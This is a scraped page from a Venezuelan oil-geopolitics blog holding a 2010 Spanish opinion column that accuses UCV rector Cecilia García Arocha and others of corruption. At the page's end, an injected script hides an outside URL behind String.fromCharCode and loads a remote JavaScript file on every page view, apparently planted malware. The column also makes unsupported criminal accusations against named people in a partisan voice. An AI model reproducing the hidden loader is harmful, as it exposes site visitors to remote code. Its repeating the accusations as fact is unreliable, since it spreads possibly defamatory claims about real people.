	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-3157" class="post-3157 post type-post status-publish format-standard hentry category-compendios" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Más negocios y socios de la rectora Cecilia Arocha</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2014-11-16T21:19:30+00:00" >Nov 16, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/mas-negocios-y-socios-de-la-rectora-cecilia-arocha/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-3157">787</span></div>            </div>
        </header>


        

        
        <div class="td-post-text-content">
            <p><strong>Por: Miguel A. Jaimes N. – M sc. Ciencias</strong></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Sábado, 24/04/2010 12:01 PM</p>
<p style="text-align: justify;">A la Casa que Vence las Sombras le cayó la oscuridad en pleno medio día. La Universidad Central de Venezuela se hunde ante la descarada corrupción de su Rectora Cecilia García Arocha y de su equipo de Vice Rectores, Decanos, Directores, amigos y contratistas.</p>
<p style="text-align: justify;">A La Rectora lee discursos, se le viene la universidad encima, huelga de empleados y obreros exigiendo beneficios socioeconómicos otorgados por el Ministerio de Educación Superior y la Opsu, hoy descaradamente desviados por la mega banda Arocha. Una Rectora desencajada, descompuesta, desesperada, une discursos, dilatada en sus discursos, desestabilizada, manipulada, soberbia, heredera de Copei y de los radicales del Opus Dey.</p>
<p style="text-align: justify;">Con Cecilia Arocha esta universidad autónoma es la reina universitaria de las estafas con los presupuestos públicos, desviándolos hacia el beneficio de pequeñísimas elites profesorales, encabezados por los estafadores Arocha.</p>
<p style="text-align: justify;">Mientras a estudiantes, empleados y obreros les lanzas migajas, porque les han desviando sus partidas de beneficios directos, la Rectora y su equipo han hecho monos del tamaño de King Kong. Actualmente los trabajadores reclaman el uso ilegitimo de partidas que les corresponden y que han sido desviadas hacia otros fines.</p>
<p style="text-align: justify;">El caso de las puertas a ubicarse en las varias entradas de la UCV es patético, el costo de cada una es de quinientos millones de bolívares fuertes, tremendo negoción, ahora, ¿quién las elaboro? Los barones del entorno rectoral, habrá que preguntarle al ex Decano Vizcarrondo, el cual duro veinte años mandando que sabe de esto.</p>
<p style="text-align: justify;">Vizcarrondo es un funesto personaje de pasillo universitario, finalizo su gestión hace apenas un año, fue quien monto un foro sobre la cocaína, para tratar de construir una matriz «académica» de que la hoja de coca es una droga.</p>
<p style="text-align: justify;">Su fin, ridiculizar al Presidente Chávez en el apoyo que le da a Bolivia en relación a este tema, este foro fue el inicio para enlazar a la revolución bolivariana con los barones del narcotráfico colombiano, lo cual finalizo con el arresto del ex candidato a la presidencia, Osvaldo Álvarez Paz.</p>
<p style="text-align: justify;">Vizcarrondo y OAP se reunieron en varias oportunidades, razón por la cual el visitante de El Helicoide arremetió de la manera en que lo hizo contra el Presidente Chávez.</p>
<p style="text-align: justify;">Muy cerca del entorno rectoral está el personaje, delincuente de cuello blanco, Orlando Vizcarrondo, ex Decano de la Facultad de Farmacia, mando por cerca de veinte años, ¿qué tal? Y después se despepitan acusando al Presidente Chávez de querer perpetuarse en el poder, ¿Cómo les parece la moral académica de este país?</p>
<p style="text-align: justify;">Desde la Facultad de Farmacia, este caballero académico monto “las formulas” y todo un andamiaje de empresas, mediante las cuales se metió en el entorno derechista desde esta Escuela, todo aquel que se le opusiera de inmediato lo acomodaba, es decir, daba migajas, y de allí que siempre Vizcarrondo cuando habían elecciones su candidatura era la única.</p>
<p style="text-align: justify;">Así se mantuvo por casi dos décadas, gestión tras gestión. Este<br />
profesor es quien hoy le mueve a la Rectora Cecilia García Arocha todo lo que tiene que ver con contrataciones de obras.</p>
<p style="text-align: justify;">De esta manera se entrega la moral de una universidad combativa como lo fue y ha sido la UCV, así cobran y pagan el apoyo electoral que le dieran a la Rectora cuando lanzó su candidatura.</p>
<p style="text-align: justify;">Hoy el rectorado de la UCV es una cloaca, ni la Contraloría Interna se atreve a destapar para mostrarle al país porque las Autoridades Universitarias salen de sus cargos enriquecidas y hasta algunos se han convertido hasta en banqueros, y me refiero a Giuseppe Giannetto, quien pugna por desalojar las nominas del Banco de Venezuela para que se las otorguen a su entidad financiera, el Banco Caroní.</p>
<p style="text-align: justify;">Giannetto es Vice Presidente para asuntos universitarios del Banco Caroní, él maneja desde esta entidad bancaria los negocios que se establecen con todas las universidades del país, maneja la relación bancaria con las instituciones universitarias, ahora, para tener el cargo de Vicepresidente de Asuntos Universitarios del Banco Caroní se requiere ser accionista.</p>
<p style="text-align: justify;">Esta es la razón del porque las Autoridades Universitarias, -anteriores y las actuales- arman el gran lio cuando algún funcionario o ministro de Educación Superior, tratan de pedirles cuentas.</p>
<p style="text-align: justify;">Recordemos al banquero Giuseppe Giannetto, cuando era Rector de la UCV manejaba descaradamente espacios para que la oposición se organizara a escupir cualquier gesto contra el gobierno nacional, y es que el señor, preparaba desde su rectorado, amplios guisos para entrar como principal accionista del Banco Caroní, ¿Qué tal? Cómo funciona la moral universitaria en este país, Made in Venezuela, ejemplo de exportación para el mundo.</p>
<p style="text-align: justify;">El Caso Giuseppe Giannetto compañero político de la Rectora Arocha se merece unos artículos completos, lo cual desde este espacio lo prometo, solo adelanto algo, lo robado por este ex rector llega a lo estafado en menos de un año de gestión por su homóloga Cecilia García Arocha.</p>
<p style="text-align: justify;">Si con lo que se robo Giannetto se convirtió en accionista de un banco privado y Vicepresidente de Asuntos Universitarios, la Arocha si no llega a su aspiración de la Presidencia de la Republica se convertirá en accionista directa de las fortunas de Wall Street.</p>
<p style="text-align: justify;">Mientras que en diversas Facultades la situación de corrupción se repite por igual entre los Decanos, los nuevos reyezuelos, condes y jerarcas de estos eternos cargos se preparan, aprenden, se entrenan, manejan las Facultades como feudos particulares para su buen provecho.</p>
<p style="text-align: justify;"><a href="/cdn-cgi/l/email-protection#2e584b404b545b4b424f1e1f6e49434f4742004d4143" target="_blank"><span class="__cf_email__" data-cfemail="57213239322d22323b36676617303a363e3b7934383a">[email&#160;protected]</span></a></p>
<p style="text-align: justify;"><a href="http://www.aporrea.org/educacion/a99410.html" target="_blank">http://www.aporrea.org/educacion/a99410.html</a></p>
<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C3%A1s+negocios+y+socios+de+la+rectora+Cecilia+Arocha&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fmas-negocios-y-socios-de-la-rectora-cecilia-arocha%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fmas-negocios-y-socios-de-la-rectora-cecilia-arocha%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/mas-negocios-y-socios-de-la-rectora-cecilia-arocha/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/mas-negocios-y-socios-de-la-rectora-cecilia-arocha/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/inmorales-liberen-al-cacique-sabino-izarra/">Inmorales liberen al Cacique Sabino Izarra</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/que-todos-sean-como-uno-de-aporrea-la-asamblea-nacional/">Que todos sean como "Uno de Aporrea a la Asamblea Nacional"</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">geopoliticaJM</a></span></div>

            <meta itemprop="author" content = "geopoliticaJM">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-326x159.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-29T22:18:31+00:00" >Mar 29, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5687">1735</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-326x159.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-28T14:44:09+00:00" >Mar 28, 2015</time><meta itemprop="interactionCount" content="UserComments:1"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/#comments"></span>1 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5538">2039</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='3157' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a2f78b290a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6963555071c32
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
